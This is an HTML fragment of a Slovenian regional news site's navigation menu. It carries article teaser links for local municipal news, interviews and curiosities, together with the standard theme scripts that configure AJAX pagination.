        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d1eeac7053" data-td_block_id="td_uid_3_696d1eeac7053"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d1eeac7053" data-td_block_id="td_uid_3_696d1eeac7053"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d1eeac7a3d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696d1eeac7a3d" ><script>var block_td_uid_4_696d1eeac7a3d = new tdBlock();
block_td_uid_4_696d1eeac7a3d.id = "td_uid_4_696d1eeac7a3d";
block_td_uid_4_696d1eeac7a3d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d1eeac7a3d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d1eeac7a3d_rand","tdc_css_class_style":"td_uid_4_696d1eeac7a3d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d1eeac7a3d.td_column_number = "3";
block_td_uid_4_696d1eeac7a3d.block_type = "td_block_mega_menu";
block_td_uid_4_696d1eeac7a3d.post_count = "5";
block_td_uid_4_696d1eeac7a3d.found_posts = "285";
block_td_uid_4_696d1eeac7a3d.header_color = "";
block_td_uid_4_696d1eeac7a3d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d1eeac7a3d.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696d1eeac7a3d);
</script><div id=td_uid_4_696d1eeac7a3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d1eeac7a3d" data-td_block_id="td_uid_4_696d1eeac7a3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d1eeac7a3d" data-td_block_id="td_uid_4_696d1eeac7a3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d1eeac83e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696d1eeac83e8" ><script>var block_td_uid_5_696d1eeac83e8 = new tdBlock();
block_td_uid_5_696d1eeac83e8.id = "td_uid_5_696d1eeac83e8";
block_td_uid_5_696d1eeac83e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d1eeac83e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d1eeac83e8_rand","tdc_css_class_style":"td_uid_5_696d1eeac83e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d1eeac83e8.td_column_number = "3";
block_td_uid_5_696d1eeac83e8.block_type = "td_block_mega_menu";
block_td_uid_5_696d1eeac83e8.post_count = "5";
block_td_uid_5_696d1eeac83e8.found_posts = "34";
block_td_uid_5_696d1eeac83e8.header_color = "";
block_td_uid_5_696d1eeac83e8.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d1eeac83e8.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696d1eeac83e8);
</script><div id=td_uid_5_696d1eeac83e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d1eeac83e8" data-td_block_id="td_uid_5_696d1eeac83e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d1eeac83e8" data-td_block_id="td_uid_5_696d1eeac83e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d1eeac8de9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696d1eeac8de9" ><script>var block_td_uid_6_696d1eeac8de9 = new tdBlock();
block_td_uid_6_696d1eeac8de9.id = "td_uid_6_696d1eeac8de9";
block_td_uid_6_696d1eeac8de9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d1eeac8de9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d1eeac8de9_rand","tdc_css_class_style":"td_uid_6_696d1eeac8de9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d1eeac8de9.td_column_number = "3";
block_td_uid_6_696d1eeac8de9.block_type = "td_block_mega_menu";
block_td_uid_6_696d1eeac8de9.post_count = "5";
block_td_uid_6_696d1eeac8de9.found_posts = "7";
block_td_uid_6_696d1eeac8de9.header_color = "";
block_td_uid_6_696d1eeac8de9.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d1eeac8de9.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696d1eeac8de9);
</script><div id=td_uid_6_696d1eeac8de9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d1eeac8de9" data-td_block_id="td_uid_6_696d1eeac8de9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d1eeac8de9" data-td_block_id="td_uid_6_696d1eeac8de9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d1eeac9781_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696d1eeac9781" ><script>var block_td_uid_7_696d1eeac9781 = new tdBlock();
block_td_uid_7_696d1eeac9781.id = "td_uid_7_696d1eeac9781";
